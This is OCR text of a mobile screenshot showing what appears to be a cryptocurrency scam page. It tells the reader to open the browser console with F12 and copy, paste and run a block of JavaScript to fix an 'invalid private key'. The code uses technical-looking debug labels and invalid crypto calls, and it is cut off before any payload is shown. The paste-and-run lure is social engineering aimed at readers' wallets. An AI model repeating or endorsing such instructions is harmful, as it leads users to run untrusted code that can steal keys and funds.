
Identification of
Invalid private key
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f23y7dd59x6

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid private key 
(Hash: 0xcea10f58)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-256"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new Uint8A
rray(26)}, vault, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[TRACING] contract_logi